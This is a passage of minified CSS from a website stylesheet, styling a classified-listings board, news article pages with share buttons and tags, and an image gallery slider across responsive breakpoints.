(max-width:991px){.myfricktwoo__header-create{width:304px;margin-left:20px}}@media (min-width:992px) and (max-width:1199px){.myfricktwoo__header-create{width:304px;margin-left:20px}}.myfricktwoo__header-create-arrow{margin-left:10px;-webkit-transform:translateY(2px);-ms-transform:translateY(2px);transform:translateY(2px)}.myfricktwoo__header-create-arrow svg{fill:#fff}.myfricktwoo__header-create:focus,.myfricktwoo__header-create:hover{background-color:#23cea5;border:none}.myfricktwoo__header-create:focus svg,.myfricktwoo__header-create:hover svg{fill:#fff}.myfricktwoo .myfricktwoo__nav{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:20px;list-style:none}@media (min-width:320px) and (max-width:575px){.myfricktwoo .myfricktwoo__nav{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:576px) and (max-width:767px){.myfricktwoo .myfricktwoo__nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}@media (min-width:768px) and (max-width:991px){.myfricktwoo .myfricktwoo__nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (min-width:992px) and (max-width:1199px){.myfricktwoo .myfricktwoo__nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.myfricktwoo .myfricktwoo__nav-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-right:8px;height:36px;padding:0 15px;margin-bottom:10px;border-radius:20px;background-color:#eff1f3;border:1px solid transparent}@media (min-width:320px) and (max-width:575px){.myfricktwoo .myfricktwoo__nav-item{width:100%;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding-left:30px}}@media (min-width:576px) and (max-width:767px){.myfricktwoo .myfricktwoo__nav-item{width:48%;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding-left:30px;margin:0;margin-bottom:10px}}@media (min-width:768px) and (max-width:991px){.myfricktwoo .myfricktwoo__nav-item{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}.myfricktwoo .myfricktwoo__nav-item:focus,.myfricktwoo .myfricktwoo__nav-item:hover{background-color:#fff;border:1px solid #fe5f55}.myfricktwoo .myfricktwoo__nav-link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-weight:400;font-size:14px;color:#2f3d57}.myfricktwoo .myfricktwoo__nav-icon{width:20px;height:20px;margin-right:10px}.myfricktwoo .myfricktwoo__nav-icon img{display:block}.myfricktwoo .myfricktwoo__card{width:300px;min-height:388px;border-radius:10px;margin-bottom:30px}@media (min-width:320px) and (max-width:575px){.myfricktwoo .myfricktwoo__card{width:100%;min-height:auto}.myfricktwoo .myfricktwoo__card:nth-last-child(2){margin-bottom:20px}.myfricktwoo .myfricktwoo__card:last-child{margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){.myfricktwoo .myfricktwoo__card{width:100%;min-height:358px}.myfricktwoo .myfricktwoo__card:nth-last-child(2){margin-bottom:20px}.myfricktwoo .myfricktwoo__card:last-child{margin-bottom:20px}}@media (min-width:768px) and (max-width:991px){.myfricktwoo .myfricktwoo__card{width:100%;min-height:430px}}@media (min-width:992px) and (max-width:1199px){.myfricktwoo .myfricktwoo__card{width:100%}}@media (min-width:1200px) and (max-width:1350px){.myfricktwoo .myfricktwoo__card{width:100%;height:auto}}.myfricktwoo .myfricktwoo__card_top{background:#eff1f3}.myfricktwoo .myfricktwoo__card_top .myfricktwoo__card-info{padding:10px 20px 15px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.myfricktwoo .myfricktwoo__card_top .myfricktwoo__card-top{display:inline-block;width:62px;height:22px;font-size:14px;line-height:24px;text-align:center;text-transform:uppercase;color:#fff;background:#fe5f55;border-radius:6px}.myfricktwoo .myfricktwoo__card_top .myfricktwoo__card-img{border-radius:10px 10px 0 0;margin-bottom:0}.myfricktwoo .myfricktwoo__card-img{position:relative;display:block;width:300px;height:220px;border-radius:10px;overflow:hidden;background-color:#d0d9e4}.myfricktwoo .myfricktwoo__card-img .no-photo::before{content:"";display:block;width:100%;height:100%;background-image:url(/img/icons/shopping-cart-add.svg);background-position:center center;background-size:40% 40%;background-repeat:no-repeat}@media (min-width:320px) and (max-width:575px){.myfricktwoo .myfricktwoo__card-img{width:100%;height:191px}}@media (min-width:576px) and (max-width:767px){.myfricktwoo .myfricktwoo__card-img{width:100%;height:179px}}@media (min-width:768px) and (max-width:991px){.myfricktwoo .myfricktwoo__card-img{width:100%;height:250px}}@media (min-width:992px) and (max-width:1199px){.myfricktwoo .myfricktwoo__card-img{width:100%;height:210px}}@media (min-width:1200px) and (max-width:1350px){.myfricktwoo .myfricktwoo__card-img{width:100%;height:202px}}.myfricktwoo .myfricktwoo__card-img img{position:absolute;left:0;top:0;bottom:0;right:0;margin:auto;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.myfricktwoo .myfricktwoo__card-img:hover{opacity:.9}.myfricktwoo .myfricktwoo__card-info{padding:10px 0 15px;min-height:190px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media (min-width:320px) and (max-width:575px){.myfricktwoo .myfricktwoo__card-info{min-height:auto}}.myfricktwoo .myfricktwoo__card-title{display:block;font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#1c2237;margin-bottom:5px;max-height:60px;overflow:hidden}.myfricktwoo .myfricktwoo__card-title:hover{text-decoration:underline}.myfricktwoo .myfricktwoo__card-top{display:none}.myfricktwoo .myfricktwoo__card-price{font-family:Roboto,sans-serif;font-style:normal;font-weight:700;font-size:18px;line-height:22px;color:#15be9c}@media (min-width:320px) and (max-width:575px){.myfricktwoo .myfricktwoo__card-price{margin-bottom:5px}}.myfricktwoo .myfricktwoo__card-category{min-height:22px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-weight:400;font-size:14px;line-height:16px;color:#758291;border:1px solid #d0d9e4;border-radius:6px;margin-right:auto;margin-bottom:5px;padding:1px 15px 2px}@media (min-width:320px) and (max-width:575px){.myfricktwoo .myfricktwoo__card-category{font-size:14px;line-height:19px}}.myfricktwoo .myfricktwoo__card-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-height:46px;max-width:100%}.myfricktwoo .myfricktwoo__card-bottom{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.myfricktwoo .myfricktwoo__card-published{font-weight:400;font-size:14px;line-height:19px;color:#758291;margin-right:15px}.myfricktwoo .myfricktwoo__card-views{display:-webkit-box;display:-ms-flexbox;display:flex}.myfricktwoo .myfricktwoo__card .icon__views{width:16px;height:16px;margin-right:4px;-webkit-transform:translateY(1px);-ms-transform:translateY(1px);transform:translateY(1px);fill:#758291}.myfricktwoo .myfricktwoo__card .view__number{font-weight:400;font-size:14px;line-height:19px;color:#758291}.myfricktwoo__banners{margin-bottom:70px;width:100%}@media (min-width:992px) and (max-width:1199px){.myfricktwoo__banners{margin-top:30px}}.myfricktwoo__banners img{width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.myfricktwoo .myfricktwoo__card-more{display:none;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:285px;height:411px;background-color:#eff1f3;border-radius:6px}@media (min-width:992px) and (max-width:1199px){.myfricktwoo .myfricktwoo__card-more{display:-webkit-box;display:-ms-flexbox;display:flex}}.myfricktwoo .myfricktwoo__card-more-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.myfricktwoo .myfricktwoo__card-round{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:90px;height:90px;border-radius:45px;opacity:.9;border:1px solid #a0aaba;margin-bottom:10px}.myfricktwoo .myfricktwoo__card-round svg{fill:#0fc69a}.myfricktwoo .myfricktwoo__card-round:hover{background-color:#23cea5;border-color:transparent}.myfricktwoo .myfricktwoo__card-round:hover svg{fill:#fff}.myfricktwoo .myfricktwoo__card-text{width:200px;height:50px;font-weight:400;font-size:18px;line-height:25px;text-align:center;color:#1c2237}@media (min-width:320px) and (max-width:575px){.myfricktwoo .myfricktwoo__card-block-more{margin-bottom:30px}}@media (min-width:576px) and (max-width:767px){.myfricktwoo .myfricktwoo__card-block-more{margin-bottom:30px}}.city-news__box-partner{margin-top:50px}.city-news__box-partner .city-news__header{margin-bottom:15px}@media (min-width:320px) and (max-width:575px){.city-news__box-partner .city-news__header{margin-bottom:15px}}@media (min-width:576px) and (max-width:767px){.city-news__box-partner .city-news__header{margin-bottom:5px}}@media (min-width:768px) and (max-width:991px){.city-news__box-partner .city-news__header{margin-bottom:5px}}@media (min-width:992px) and (max-width:1199px){.city-news__box-partner .city-news__header{margin-bottom:5px}}@media (min-width:320px) and (max-width:575px){.city-news__more-dunamic-partners{margin-bottom:30px}}@media (min-width:576px) and (max-width:767px){.city-news__more-dunamic-partners{margin-bottom:30px}}@media (min-width:768px) and (max-width:991px){.city-news__more-dunamic-partners{margin-bottom:30px}}#page-news{padding-top:15px;padding-bottom:55px}@media (min-width:320px) and (max-width:575px){#page-news{padding-top:5px;padding-bottom:35px}}@media (min-width:576px) and (max-width:767px){#page-news{padding-top:5px;padding-bottom:35px}}@media (min-width:768px) and (max-width:991px){#page-news{padding-top:5px;padding-bottom:35px}}@media (min-width:992px) and (max-width:1199px){#page-news{padding-top:5px;padding-bottom:35px}}@media (min-width:1200px) and (max-width:1350px){#page-news{padding-top:5px;padding-bottom:35px}}#page-news .page-news__header{margin-top:15px;padding-bottom:5px}#page-news .page-news__title{font-family:Roboto,sans-serif;font-weight:300;font-size:42px;line-height:51px;color:#fe5f55;margin:0}@media (min-width:320px) and (max-width:575px){#page-news .page-news__title{font-size:38px;line-height:46px}}@media (min-width:576px) and (max-width:767px){#page-news .page-news__title{font-size:42px;line-height:51px}}#page-news .card-item{margin-top:15px;margin-bottom:15px}#page-news .card-item__head{margin-top:10px;margin-bottom:5px}@media (min-width:320px) and (max-width:575px){#page-news .card-item__published{font-size:14px;line-height:19px}}@media (min-width:320px) and (max-width:575px){#page-news .card-item .view__number{font-size:14px;line-height:19px}}@media (min-width:320px) and (max-width:575px){#page-news .card-item__title{font-size:14px;line-height:18px}}#news-single{padding-top:15px;padding-bottom:55px}@media (min-width:320px) and (max-width:575px){#news-single{padding-top:5px;margin-bottom:35px}}@media (min-width:576px) and (max-width:767px){#news-single{padding-top:5px;margin-bottom:35px}}@media (min-width:768px) and (max-width:991px){#news-single{padding-top:5px;margin-bottom:35px}}@media (min-width:992px) and (max-width:1199px){#news-single{padding-top:5px;margin-bottom:35px}}@media (min-width:1200px) and (max-width:1350px){#news-single{padding-top:5px;margin-bottom:35px}}#news-single .content{margin-top:15px}#news-single .article__title{margin-bottom:20px}#news-single .article__info{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:30px}@media (min-width:320px) and (max-width:575px){#news-single .article__info{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){#news-single .article__info{margin-bottom:20px}}@media (min-width:768px) and (max-width:991px){#news-single .article__info{margin-bottom:20px}}#news-single .article__info-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:20px}@media (min-width:320px) and (max-width:575px){#news-single .article__info-wrap{margin-right:0}}@media (min-width:320px) and (max-width:575px){#news-single .article__info .article__social{margin-top:10px}}#news-single .article__info .article__social .soc__media{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#news-single .article__info .article__social .soc__media .soc__media-wrap{display:-webkit-box;display:-ms-flexbox;display:flex}@media (min-width:320px) and (max-width:575px){#news-single .article__info .article__social .soc__media .soc__media-wrap{margin-top:10px}}#news-single .article__info .article__social .soc__media-mark{font-weight:400;font-size:16px;line-height:22px;color:#758291;margin-right:10px}#news-single .article__info .soc__item{background-color:transparent;margin-right:10px}#news-single .article__info .soc__item:last-child{margin-right:0}#news-single .article__info .soc__link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:46px;height:46px;border-radius:23px;background-color:#eff1f3}#news-single .article__info .soc__link .icon__facebook{width:24px;height:24px;fill:#657395}#news-single .article__info .soc__link .icon__tele{width:24px;height:24px;fill:#657395}#news-single .article__info .soc__link .icon__tw{width:24px;height:24px;fill:#657395}#news-single .article__info .soc__link:hover{background-color:#23cea5}#news-single .article__info .soc__link:hover .icon__facebook,#news-single .article__info .soc__link:hover .icon__tele,#news-single .article__info .soc__link:hover .icon__tw{fill:#fff}#news-single .article__icon-top{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:3px 15px;font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#fff;text-transform:uppercase;background-color:#23cea5;border-radius:6px;margin-right:20px}@media (min-width:320px) and (max-width:575px){#news-single .article__icon-top{font-size:16px;line-height:20px;margin-bottom:8px}}@media (min-width:576px) and (max-width:767px){#news-single .article__icon-top{font-size:16px;line-height:20px;margin-bottom:8px}}#news-single .article__published{font-family:"Open Sans",sans-serif;font-weight:400;font-size:16px;line-height:22px;color:#758291;margin-right:20px}@media (min-width:320px) and (max-width:575px){#news-single .article__published{font-size:14px;line-height:19px}}@media (min-width:576px) and (max-width:767px){#news-single .article__published{font-size:14px;line-height:19px}}#news-single .article__views{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#news-single .article__views .icon__views{width:20px;height:20px;margin-right:10px;fill:#758291}#news-single .article__views .view__number{font-weight:400;font-size:16px;line-height:22px;color:#758291}@media (min-width:320px) and (max-width:575px){#news-single .article__views .view__number{font-size:16px;line-height:22px}}@media (min-width:576px) and (max-width:767px){#news-single .article__views .view__number{font-size:16px;line-height:22px}}#news-single .article__subtitle{margin-bottom:40px}@media (min-width:320px) and (max-width:575px){#news-single .article__subtitle{width:100%;margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){#news-single .article__subtitle{width:100%;margin-bottom:20px}}#news-single .article__subtitle p{text-align:left;font-family:Roboto,sans-serif;font-weight:700;font-size:22px;line-height:27px;color:#2f3d57;text-align:left}@media (min-width:320px) and (max-width:575px){#news-single .article__subtitle p{font-size:18px;line-height:22px;margin-bottom:0}}@media (min-width:576px) and (max-width:767px){#news-single .article__subtitle p{font-size:18px;line-height:22px;margin-bottom:0}}#news-single .article__subtitle a{font-family:Roboto,sans-serif;font-weight:700;font-size:22px;line-height:27px;color:#fe5f55;text-decoration:underline}@media (min-width:320px) and (max-width:575px){#news-single .article__subtitle a{font-size:16px;line-height:20px}}@media (min-width:576px) and (max-width:767px){#news-single .article__subtitle a{font-size:16px;line-height:20px}}#news-single .article__subtitle a:hover{text-decoration:none}#news-single .article__content-head{display:-webkit-box;display:-ms-flexbox;display:flex}#news-single .article__content-img{float:right;width:520px;height:auto;margin-left:30px;margin-bottom:26px}@media (min-width:320px) and (max-width:575px){#news-single .article__content-img{float:none;width:100%;height:auto;margin-left:0;margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){#news-single .article__content-img{float:none;width:100%;height:auto;margin-left:0;margin-bottom:20px}}@media (min-width:768px) and (max-width:991px){#news-single .article__content-img{float:none;width:100%;height:auto;margin-left:0;margin-bottom:20px}}#news-single .article__content-img_wrap{overflow:hidden;background-color:#d0d9e4;border-radius:15px}@media (min-width:320px) and (max-width:575px){#news-single .article__content-img_wrap{border-radius:10px}}@media (min-width:576px) and (max-width:767px){#news-single .article__content-img_wrap{border-radius:10px}}@media (min-width:768px) and (max-width:991px){#news-single .article__content-img_wrap{border-radius:10px}}@media (min-width:992px) and (max-width:1199px){#news-single .article__content-img_wrap{border-radius:10px}}@media (min-width:1200px) and (max-width:1350px){#news-single .article__content-img_wrap{border-radius:10px}}#news-single .article__content-img img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}#news-single .article__content-img-info{font-style:italic;font-weight:400;font-size:16px;line-height:22px;color:#758291;text-align:right}@media (min-width:320px) and (max-width:575px){#news-single .article__content-img-info{font-size:16px;line-height:22px;text-align:center}}@media (min-width:576px) and (max-width:767px){#news-single .article__content-img-info{text-align:center}}@media (min-width:768px) and (max-width:991px){#news-single .article__content-img-info{text-align:center}}#news-single .article__footer{margin-top:15px}#news-single .article__footer .article__source{margin-bottom:20px}@media (min-width:320px) and (max-width:575px){#news-single .article__footer .article__source{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:576px) and (max-width:767px){#news-single .article__footer .article__source{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}#news-single .article__footer .article__source span{font-weight:700;font-size:14px;line-height:19px;color:#758291}@media (min-width:320px) and (max-width:575px){#news-single .article__footer .article__source span{margin-bottom:5px}}#news-single .article__footer .article__source a{font-weight:400;font-size:14px;line-height:19px;color:#758291}#news-single .article__footer .article__tags{margin-bottom:20px}#news-single .article__footer .article__tags span{display:inline-block;vertical-align:top;font-weight:700;font-size:14px;line-height:19px;color:#758291;width:30px}#news-single .article__footer .article__tags .tag__wrap{display:inline-block;vertical-align:top;width:760px;max-width:100%;font-weight:400;font-size:14px;line-height:19px;color:#758291;margin-left:5px}@media (min-width:320px) and (max-width:575px){#news-single .article__footer .article__tags .tag__wrap{width:100%;margin-left:0}}@media (min-width:576px) and (max-width:767px){#news-single .article__footer .article__tags .tag__wrap{width:100%;margin-left:0}}@media (min-width:768px) and (max-width:991px){#news-single .article__footer .article__tags .tag__wrap{width:100%;margin-left:0}}@media (min-width:992px) and (max-width:1199px){#news-single .article__footer .article__tags .tag__wrap{width:100%;margin-left:0}}#news-single .article__footer .article__tags .tag{font-weight:400;font-size:14px;line-height:19px;text-decoration:underline;color:#758291}#news-single .article__footer .article__tags .tag:hover{text-decoration:none}#news-single .article__footer .article__social{margin-bottom:30px}#news-single .article__footer .article__social .soc__media{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#news-single .article__footer .article__social .soc__media .soc__media-wrap{display:-webkit-box;display:-ms-flexbox;display:flex}#news-single .article__footer .article__social .soc__media-mark{font-weight:700;font-size:16px;line-height:22px;color:#2f3d57;margin-right:10px}@media (min-width:320px) and (max-width:575px){#news-single .article__footer .article__social .soc__media-mark{margin-bottom:11px}}#news-single .article__footer .soc__item{background-color:transparent;margin-right:10px}#news-single .article__footer .soc__item:last-child{margin-right:0}#news-single .article__footer .soc__link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:46px;height:46px;border-radius:23px;background-color:#eff1f3}#news-single .article__footer .soc__link .icon__facebook{width:24px;height:24px;fill:#657395}#news-single .article__footer .soc__link .icon__tele{width:24px;height:24px;fill:#657395}#news-single .article__footer .soc__link .icon__tw{width:24px;height:24px;fill:#657395}#news-single .article__footer .soc__link:hover{background-color:#23cea5}#news-single .article__footer .soc__link:hover .icon__facebook,#news-single .article__footer .soc__link:hover .icon__tele,#news-single .article__footer .soc__link:hover .icon__tw{fill:#fff}#news-single .article__footer .article__comments img{width:100%;height:auto}#news-single .article__footer .article__feedback-error{font-weight:400;font-size:14px;line-height:19px;color:#758291;margin-top:15px;margin-bottom:15px}@media (min-width:320px) and (max-width:575px){#news-single .article__footer .article__feedback-error{margin-top:30px;margin-bottom:30px}}#news-single .sidebar{margin-top:15px}#news-single .sidebar__title{font-family:Roboto,sans-serif;font-style:normal;font-weight:600;font-size:24px;line-height:29px;color:#2f3d57;margin-bottom:5px}#news-single .sidebar .card-item{margin-top:15px;margin-bottom:15px}#news-single .sidebar .card-item__head{margin:10px 0}#news-single .news-topic{width:100%;background:#eff1f3;border-radius:10px;padding:15px 20px 5px;margin-bottom:30px;margin-left:0}@media (min-width:320px) and (max-width:374px){#news-single .news-topic{width:125%;margin-left:-12%;padding-left:30px;padding-right:30px;border-radius:unset}}@media (min-width:375px) and (max-width:575px){#news-single .news-topic{width:125%;margin-left:-10%;padding-left:30px;padding-right:30px;border-radius:unset}}#news-single .news-topic__title{font-weight:700;font-size:18px;line-height:22px;color:#15be9c;text-align:left;margin-bottom:5px}#news-single .news-topic .card-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#news-single .news-topic .card-item__img{-webkit-box-flex:1;-ms-flex:1 0 80px;flex:1 0 80px;max-width:80px;height:59px;border-radius:6px;margin-right:20px}@media (min-width:320px) and (max-width:575px){#news-single .news-topic .card-item__img{-webkit-box-flex:1;-ms-flex:1 0 76px;flex:1 0 76px;max-width:76px;height:56px;margin-right:10px}}#news-single .news-topic .card-item__img img{width:80px;height:59px}@media (min-width:320px) and (max-width:575px){#news-single .news-topic .card-item__img img{width:76px;height:56px}}#news-single .news-topic .card__subinfo{left:7px;top:7px;width:16px;height:16px}#news-single .news-topic .card__subinfo::before{width:12px;height:12px;background-size:12px 12px}#news-single .news-topic .card-item__head{margin-top:0}#news-single .news-topic .card-item__published{font-size:16px;line-height:22px}@media (min-width:320px) and (max-width:575px){#news-single .news-topic .card-item__published{font-size:12px;line-height:14px}}#news-single .news-topic .icon__views{width:16px;height:16px}@media (min-width:320px) and (max-width:575px){#news-single .news-topic .icon__views{width:12px;height:12px}}#news-single .news-topic .view__number{font-size:16px;line-height:22px}@media (min-width:320px) and (max-width:575px){#news-single .news-topic .view__number{font-size:12px;line-height:14px}}#news-single .news-topic a.card-item__title{display:block;font-size:16px;line-height:20px;color:#1c2237;font-weight:700;text-decoration:none}#news-single .news-topic a.card-item__title:hover{text-decoration:underline}@media (min-width:320px) and (max-width:575px){#news-single .news-topic a.card-item__title{font-size:12px;line-height:13px}}.h-gallery-slider{position:relative;width:100%;max-width:960px;height:865px;margin-top:15px;margin-bottom:30px;background-color:#eff1f3;border-radius:15px;overflow:hidden}@media (min-width:320px) and (max-width:575px){.h-gallery-slider{width:100%;max-height:246px;margin:10px auto;padding-bottom:10px;border-radius:10px}}@media (min-width:576px) and (max-width:767px){.h-gallery-slider{width:100%;max-height:467px;border-radius:10px}}@media (min-width:768px) and (max-width:991px){.h-gallery-slider{width:100%;max-height:626px;border-radius:10px}}@media (min-width:992px) and (max-width:1199px){.h-gallery-slider{width:100%;max-height:656px;border-radius:10px}}@media (min-width:1200px) and (max-width:1350px){.h-gallery-slider{border-radius:10px}}.h-gallery-slider .swiper-container{width:100%;height:300px;margin-left:auto;margin-right:auto}.h-gallery-slider .swiper-slide{background-size:cover;background-position:center}.h-gallery-slider .gallery-top{width:100%;height:705px}@media (min-width:320px) and (max-width:575px){.h-gallery-slider .gallery-top{width:100%;height:192px}}@media (min-width:576px) and (max-width:767px){.h-gallery-slider .gallery-top{width:100%;height:378px}}@media (min-width:768px) and (max-width:991px){.h-gallery-slider .gallery-top{width:100%;height:518px}}@media (min-width:992px) and (max-width:1199px){.h-gallery-slider .gallery-top{width:100%;height:518px}}.h-gallery-slider .icon__fullscreen{position:absolute;right:20px;bottom:20px;width:36px;height:36px;background-image:url(/img/icons/icon-fullscreen.svg);background-repeat:no-repeat;background-position:center center;background-size:24px 24px;background-color:rgba(28,34,55,.8);border-radius:6px;z-index:100}@media (min-width:320px) and (max-width:575px){.h-gallery-slider .icon__fullscreen{width:24px;height:24px;background-size:16px 16px;border-radius:6px;right:10px;bottom:10px}}.h-gallery-slider .gallery-thumbs{width:81%;height:160px;-webkit-box-sizing:border-box;box-sizing:border-box;padding:10px 0}@media (min-width:320px) and (max-width:575px){.h-gallery-slider .gallery-thumbs{width:190px}}@media (min-width:576px) and (max-width:767px){.h-gallery-slider .gallery-thumbs{width:75.5%;height:91px}}@media (min-width:768px) and (max-width:991px){.h-gallery-slider .gallery-thumbs{width:75.5%;height:100px}}@media (min-width:992px) and (max-width:1199px){.h-gallery-slider .gallery-thumbs{width:76%;height:137px}}.h-gallery-slider .gallery-thumbs .swiper-slide{width:24%;height:140px;border:2x solid #eff1f3;cursor:pointer;margin-right:10px}@media (min-width:320px) and (max-width:575px){.h-gallery-slider .gallery-thumbs .swiper-slide{width:46px!important;height:34px}}@media (min-width:576px) and (max-width:767px){.h-gallery-slider .gallery-thumbs .swiper-slide{height:71px}}@media (min-width:768px) and (max-width:991px){.h-gallery-slider .gallery-thumbs .swiper-slide{height:88px}}@media (min-width:992px) and (max-width:1199px){.h-gallery-slider .gallery-thumbs .swiper-slide{height:116px}}.h-gallery-slider .gallery-thumbs .swiper-slide-thumb-active{border:2px solid #fe5f55}.h-gallery-slider .h-gallery-next,.h-gallery-slider .h-gallery-prev{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:46px;height:46px;border:1px solid #a0aaba;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:33.5px;top:auto;bottom:57px;outline:0}.h-gallery-slider .h-gallery-next:hover,.h-gallery-slider .h-gallery-prev:hover{border:1px solid #fe5f55}@media (min-width:320px) and (max-width:575px){.h-gallery-slider .h-gallery-next,.h-gallery-slider .h-gallery-prev{width:20px;height:20px;bottom:17px}}@media (min-width:576px) and (max-width:767px){.h-gallery-slider .h-gallery-next,.h-gallery-slider .h-gallery-prev{bottom:20px}}@media (min-width:768px) and (max-width:991px){.h-gallery-slider .h-gallery-next,.h-gallery-slider .h-gallery-prev{bottom:31px}}@media (min-width:992px) and (max-width:1199px){.h-gallery-slider .h-gallery-next,.h-gallery-slider .h-gallery-prev{bottom:45px}}.h-gallery-slider .h-gallery-prev{left:20px}@media (min-width:320px) and (max-width:575px){.h-gallery-slider .h-gallery-prev{left:10px}}@media (min-width:576px) and (max-width:767px){.h-gallery-slider .h-gallery-prev{left:10px}}.h-gallery-slider .h-gallery-next{right:20px}@media (min-width:320px) and (max-width:575px){.h-gallery-slider .h-gallery-next{right:10px}}@media (min-width:576px) and (max-width:767px){.h-gallery-slider .h-gallery-next{right:10px}}.h-gallery-slider .h-gallery-next::after{content:"";display:block;background-image:url(/img/icons/icon-arrow-right.svg);background-repeat:no-repeat;width:16px;height:16px}.h-gallery-slider .h-gallery-prev::after{content:"";display:block;background-image:url(/img/icons/icon-arrow-right.svg);background-repeat:no-repeat;background-size:16px 16px;width:16px;height:16px;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}@media (min-width:320px) and (max-width:575px){.h-gallery-slider .h-gallery-next::after,.h-gallery-slider .h-gallery-prev::after{background-size:12px 12px;width:12px;height:12px}}#boards{padding-top:15px;padding-bottom:55px}@media (min-width:320px) and (max-width:575px){#boards{padding-top:5px;padding-bottom:35px}}@media (min-width:576px) and (max-width:767px){#boards{padding-top:5px;padding-bottom:35px}}@media (min-width:768px) and (max-width:991px){#boards{padding-top:5px;padding-bottom:35px}}@media (min-width:992px) and (max-width:1199px){#boards{padding-top:5px;padding-bottom:35px}}@media (min-width:1200px) and (max-width:1350px){#boards{padding-top:5px;padding-bottom:35px}}#boards .myfricktwoo{margin:0}#boards .myfricktwoo__header{margin-bottom:20px}#boards .myfricktwoo__header-title{margin:0;margin-top:15px}#boards .myfricktwoo__header-create{margin-top:15px}@media (min-width:320px) and (max-width:575px){#boards .myfricktwoo__header-create{margin-left:0}}@media (min-width:576px) and (max-width:767px){#boards .myfricktwoo__header-create{margin-left:0}}@media (min-width:768px) and (max-width:991px){#boards .myfricktwoo__header-create{margin-left:0}}#boards .myfricktwoo__nav{margin-bottom:5px}@media (min-width:320px) and (max-width:575px){#boards .myfricktwoo__nav{margin-bottom:5px}}@media (min-width:576px) and (max-width:767px){#boards .myfricktwoo__nav{margin-bottom:5px}}@media (min-width:768px) and (max-width:991px){#boards 